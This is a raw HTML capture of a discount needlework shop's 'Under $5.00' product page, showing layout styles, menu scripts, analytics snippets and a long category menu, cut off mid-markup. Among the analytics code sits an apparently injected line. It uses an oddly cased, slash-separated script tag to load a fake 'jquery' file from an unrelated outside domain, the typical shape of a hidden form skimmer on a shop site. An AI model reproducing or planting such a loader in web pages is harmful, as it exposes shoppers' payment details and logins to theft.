

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.needleworkdiscount.com/page/xslessthan5
body_size: 23150
content:
<!DOCTYPE html>
<html>
<head>
<title>Inexpensive needlework</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#0020f7; }
body { font-family:Arial; font-size:12px; color:#000000; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Arial; font-size:14px; color:#000000; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
.button.edge.on { background-color:#bfc9df !important; color:#000000 !important; }
body { background-color:#7285af; }
.areapanel#bottom { padding:20px 10px 0px 10px; }
.areapanel#center { padding-left:20px; padding-right:10px; margin-bottom:20px; }
.areapanel#center .border { padding:10px; background-color:#eef1f7; }
.areapanel#center .border .title { margin-bottom:5px; }
.areapanel#left, .areapanel#right { margin:20px 10px 20px 10px; }
.bar { height:8px; border-top:1px solid #ffffff; }
.border { border:1px solid black; padding:5px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.border > .title { background-color:transparent; }
.breadBar { height:15px; border-bottom:1px solid #ffffff; }
.breadcrumbs { margin-left:20px; }
.breadcrumbs .delimiter { font-size:8px; padding:0 7px; }
.center-cell, .right-cell { background-color:#ffffff; }
.centersize { width:810px; }
.color55 { background-color:#c7cee0; }
.heading { margin-bottom:5px; }
.left-cell, .center-cell, .right-cell { vertical-align:top; }
.leftline { border-left:2px solid #ffffff; }
.leftsize, .rightsize { width:175px; }
.lightbg { background-color:#b1bdd7; }
.lightColor { background-color:#dfe3ee; }
.logo { float:left; padding-top:20px; padding-left:30px; }
.logo-panel { height:122px; }
.logo-panel td { vertical-align:top; }
.logoBack { background-color:#8d9abc; }
.logocontainer { position:relative; }
.menu-cell { vertical-align:top; }
.menuLine { border-bottom:1px solid #ffffff; }
.navigation.popup { background-color:#dfe3ee; z-index:100; text-align:left; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#6a778f; color:#fff; }
.pageImage-container { width:810; text-align:right; padding-right:1px; }
.pagelayout { width:100%; margin-bottom:30px; }
.pageTitle-container { width:810; padding-top:15px; padding-left:40px; padding-bottom:15px; }
#right {  }
.rightline { border-right:2px solid #ffffff; }
.siteelements { position:absolute; right:0px; top:0px; padding:8px; }
.siteelements span { display:block; text-align:right; }
.siteelements .link { color:#6a778f; font-size:9px; }
.siteImage-container { position:absolute; bottom:145px; left:-1px; width:100%; height:100%; }
.siteImageTd { vertical-align:bottom; }
.sitenavigation { width:100%; }
.sitenavigation td { text-align:right; border-bottom:1px solid #8d9abc; }
.sitenavigation td.item.last { border-bottom:1px solid #ffffff; }
.sitenavigation td.selected { background-color:#8d9abc; }
.welcomeArea { padding:10px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation17', {handle: 'handle17', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Record('record_11', {});
	new Record('record_12', {});
	new Record('record_13', {});
	new Record('record_14', {});
	new Record('record_15', {});
	new Record('record_16', {});
	new Record('record_17', {});
	new Record('record_18', {});
	new Record('record_19', {});
	new Record('record_20', {});
	new Record('record_21', {});
	new Record('record_22', {});
	new Record('record_23', {});
	new Record('record_24', {});
	new Record('record_25', {});
	new Record('record_26', {});
	new Record('record_27', {});
	new Record('record_28', {});
	new Record('record_29', {});
	new Record('record_30', {});
	new Record('record_31', {});
	new Record('record_32', {});
	new Record('record_33', {});
	new Record('record_34', {});
	new Record('record_35', {});
	new Record('record_36', {});
	new Record('record_37', {});
	new Record('record_38', {});
	new Record('record_39', {});
	new Record('record_40', {});
	new Record('record_41', {});
	new Record('record_42', {});
	new Record('record_43', {});
	new Record('record_44', {});
	new Record('record_45', {});
	new Record('record_46', {});
	new Record('record_47', {});
	new Record('record_48', {});
	new Record('record_49', {});
	new Record('record_50', {});
	new Record('record_51', {});
	new Record('record_52', {});
	new Record('record_53', {});
	new Record('record_54', {});
	new Record('record_55', {});
	new Record('record_56', {});
	new Record('record_57', {});
	new Record('record_58', {});
	new Record('record_59', {});
	new Record('record_60', {});
	new Record('record_61', {});
	new Record('record_62', {});
	new Record('record_63', {});
	new Record('record_64', {});
	new Record('record_65', {});
	new Record('record_66', {});
	new Record('record_67', {});
	new Record('record_68', {});
	new Record('record_69', {});
	new Record('record_70', {});
	new Record('record_71', {});
	new Record('record_72', {});
	new Record('record_73', {});
	new Record('record_74', {});
	new Record('record_75', {});
	new Record('record_76', {});
	new Record('record_77', {});
	new Record('record_78', {});
	new Record('record_79', {});
	new Record('record_80', {});
	new Record('record_81', {});
	new Record('record_82', {});
	new Record('record_83', {});
	new Record('record_84', {});
	new Record('record_85', {});
	new Record('record_86', {});
	new Record('record_87', {});
	new Record('record_88', {});
	new Record('record_89', {});
	new Record('record_90', {});
	new Record('record_91', {});
	new Record('record_92', {});
	new Record('record_93', {});
	new Record('record_94', {});
	new Record('record_95', {});
	new Record('record_96', {});
	new Record('record_97', {});
	new Record('record_98', {});
	new Record('record_99', {});
	new Record('record_100', {});
	new Record('record_101', {});
	new Record('record_102', {});
	new Record('record_103', {});
	new Record('record_104', {});
	new Record('record_105', {});
	new Record('record_106', {});
	new Record('record_107', {});
	new Record('record_108', {});
	new Record('record_109', {});
	new Record('record_110', {});
	new Record('record_111', {});
	new Record('record_112', {});
	new Record('record_113', {});
	new Record('record_114', {});
	new Record('record_115', {});
	new Record('record_116', {});
	new Record('record_117', {});
	new Record('record_118', {});
	new Record('record_119', {});
	new Record('record_120', {});
	new Record('record_121', {});
	new Record('record_122', {});
	new Record('record_123', {});
	new Record('record_124', {});
	new Record('record_125', {});
	new Record('record_126', {});
	new Record('record_127', {});
	new Record('record_128', {});
	new Record('record_129', {});
	new Record('record_130', {});
	new Record('record_131', {});
	new Record('record_132', {});
	new Record('record_133', {});
	new Record('record_134', {});
	new Record('record_135', {});
	new Record('record_136', {});
	new Record('record_137', {});
	new Record('record_138', {});
	new Record('record_139', {});
	new Record('record_140', {});
	new Record('record_141', {});
	new Record('record_142', {});
	new Record('record_143', {});
	new Record('record_144', {});
	new Record('record_145', {});
	new Record('record_146', {});
	new Record('record_147', {});
	new Record('record_148', {});
	new Record('record_149', {});
	new Record('record_150', {});
	new Record('record_151', {});
	new Record('record_152', {});
	new Record('record_153', {});
	new Record('record_154', {});
	new Record('record_155', {});
	new Record('record_156', {});
	new Record('record_157', {});
	new Record('record_158', {});
	new Record('record_159', {});
	new Record('record_160', {});
	new Record('record_161', {});
	new Record('record_162', {});
	new Record('record_163', {});
	new Record('record_164', {});
	new Record('record_165', {});
	new Record('record_166', {});
	new Record('record_167', {});
	new Record('record_168', {});
	new Record('record_169', {});
	new Record('record_170', {});
	new Record('record_171', {});
	new Record('record_172', {});
	new Record('record_173', {});
	new Record('record_174', {});
	new Record('record_175', {});
	new Record('record_176', {});
	new Record('record_177', {});
	new Record('record_178', {});
	new Record('record_179', {});
	new Record('record_180', {});
	new Record('record_181', {});
	new Record('record_182', {});
	new Record('record_183', {});
	new Record('record_184', {});
	new Record('record_185', {});
	new Record('record_186', {});
	new Record('record_187', {});
	new Record('record_188', {});
	new Record('record_189', {});
	new Record('record_190', {});
	new Record('record_191', {});
	new Record('record_192', {});
	new Record('record_193', {});
	new Record('record_194', {});
	new Record('record_195', {});
	new Record('record_196', {});
	new Record('record_197', {});
	new Record('record_198', {});
	new Record('record_199', {});
	new Record('record_200', {});
	new Record('record_201', {});
	new Record('record_202', {});
	new Record('record_203', {});
	new Record('record_204', {});
	new Record('record_205', {});
	new Record('record_206', {});
	new Record('record_207', {});
	new Action().click('searchsmall_611083414').when(Event.KEY_RETURN).isPressed().and('searchwords_611083414').hasFocus();
	new Action().click('searchsmall_611083414').when(Event.KEY_RETURN).isPressed().and('searchfrom_611083414').hasFocus();
	new Action().click('searchsmall_611083414').when(Event.KEY_RETURN).isPressed().and('searchto_611083414').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-10673733-1");
pageTracker._trackPageview();
} catch(err) {}</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(2459284);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-5046884-2");
pageTracker._trackPageview();
} catch(err) {}</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2459284.min.js></scRIpt>

<table class="pagelayout">
	<tr class="sizer">
		<td></td>
		<td class="leftsize"></td>
		<td class="centersize"></td>
		<td class="rightsize"></td>
		<td></td>
	</tr>
	<tr class="logo-panel">
		<td>&nbsp;</td>
		<td class="logoBack leftline" colspan="2"><div class="logocontainer"><div class="siteelements" id="siteelements">
Custom</div>
<a href="/"><img class="logo" dataeditor="site_2459284_logo" imageeditor="site_2459284_imageurl" src="/burgen/logo.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;logo.image.url=%2Ffiles%2F2459284%2Fuploaded%2Flogo6.png&amp;company.font=LucidaSansUnicode&amp;company.font.size=36&amp;company.fill.color=fcfcfc&amp;logo.image.mask.apply=false&amp;cache=1768764951348"></a></div></td>
		<td class="logoBack rightline"></td>
		<td>&nbsp;</td>
	</tr>
	<tr class="bar">
		<td></td>
		<td class="logoBack leftline rightline" colspan="3"></td>
		<td></td>
	</tr>
	<tr class="breadBar">
		<td class="lightbg"></td>
		<td class="lightColor leftline"></td>
		<td class="lightColor"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home (%Reduced)</a><span class="delimiter"><span style="font-family:Arial">&#9658;</span></span><a class="link" href="/page/xslessthan5">Under $5.00</a></div>
</td>
		<td class="lightColor rightline siteImageTd"><div style="position:relative; bottom:0px; left:0x; display:block"><div class="siteImage-container"><img class="siteimage" id="siteimage" src="/burgen/siteimage.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FsiteImage2.jpg&amp;picture.image.crop.apply=false&amp;cache=1768764951348"></div></div></td>
		<td class="lightbg"></td>
	</tr>
	<tr class="content-row">
		<td class="lightbg"></td>
		<td class="left-cell lightColor leftline">
			<table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1750;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home (%Reduced)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Home+%28%25Reduced%29&amp;context.state=ndd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1650;">
<a class="link" href="/page/clearance" id="handle2"><img class="dynamicimage" alt="CLEARANCE" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=CLEARANCE&amp;context.state=ddu&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation2">
</div>
</td>
</tr>
<tr>
<td class="selected item parent" style="z-index:1550;">
<a class="link" href="/page/xslessthan5" id="handle3"><img class="dynamicimage" alt="Under $5.00" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Under+%245.00&amp;state=selected&amp;context.state=dud&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation3">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1450;">
<a class="link" href="/page/nppaintedcanvas" id="handle4"><img class="dynamicimage" alt="NP Painted Canvas (75%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=NP+Painted+Canvas+%2875%25%29&amp;children.state=children&amp;context.state=udd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497509598">
Pre-Stitched Penelope</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/PCAnimals">
Animals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcbaby">
Baby</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcbookmarks">
Bookmarks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcchildren">
Children</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcchristmas">
Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pccollegiate">
Collegiate</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcfloral">
Floral</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/npcframes">
Frames</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcspecocc">
Holidays</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pckitchen">
Household Decoration/Items</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcclothing">
Personal Items</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcpatriotic">
Special Occasions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcsports">
Sports Hobbies Careers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pctoys">
Toys and Standups</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcother">
Other</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1350;">
<a class="link" href="/page/millhillbeads" id="handle5"><img class="dynamicimage" alt="Beads (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Beads+%2840%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497031656">
Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035586">
Antique Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035588">
Frosted Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035592">
Petite Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035594">
Magnifica Beads - Cylindrical Cut</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035596">
Glass Beads Size 6 and 8</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497077702">
Bugle Beads</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1250;">
<a class="link" href="/page/charms" id="handle6"><img class="dynamicimage" alt="Charms, Buttons (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Charms%2C+Buttons+%2840%25%29&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/page/xsfabric" id="handle7"><img class="dynamicimage" alt="Cross Stitch Fabric  (30-50%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Cross+Stitch+Fabric++%2830-50%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/charlescraft">
Charles Craft Aida Cloth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/perminaida">
Permin Aida Cloth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/perminlinen">
&nbsp;Linen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric14ct">
14 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric16ct">
16 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric18ct">
18 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric2226ct">
22-26 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric28ct">
28 Count Fabric</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/page/497129604" id="handle8"><img class="dynamicimage" alt="Needles, Pins (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Needles%2C+Pins+%2840%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/needlesonly">
Needles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497027718">
Needle Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497129602">
Pins</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/notions" id="handle9"><img class="dynamicimage" alt="Scissors, etc (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Scissors%2C+etc+%2840%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/scissors">
Scissors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/stretcherframes">
Stretchers, Hoops, Tacks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/organizers">
Organizers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/oddsends">
Misc Embroidery</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/xspatterns" id="handle10"><img class="dynamicimage" alt="Patterns and Kits (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Patterns+and+Kits+%2840%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nppatterns">
NP Patterns and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/perforatedpaper">
Perforated Paper Patterns and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492317584">
Lavender and Lace Patterns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsangels">
Angels and Fairies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsanimals">
Animals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsbaby">
Baby</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsbeachy">
Beachy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsbookmarks">
Bookmarks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xschildren">
Children</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xschristmas">
Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xscmasornaments">
Christmas Ornaments</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xscmasstockings">
Christmas Stockings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xseaster">
Easter</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfloral">
Floral</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsframes">
Frames</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xshalloween">
Halloween</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsspecoccasions">
Holidays, Wedding, Months, Seasons, Birth & Birthday, Back to School, etc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xskitchen">
Kitchen, Dining and Home</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xspatriotic">
Patriotic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsclothing">
Personal Items</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xssanta">
Santas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xssports">
Sports Hobbies Careers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsthanksgiving">
Thanksgiving</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsvalentines">
Valentines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsother">
Other</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/deluxemono" id="handle11"><img class="dynamicimage" alt="Deluxe Mono Canvas (30%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Deluxe+Mono+Canvas+%2830%25%29&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
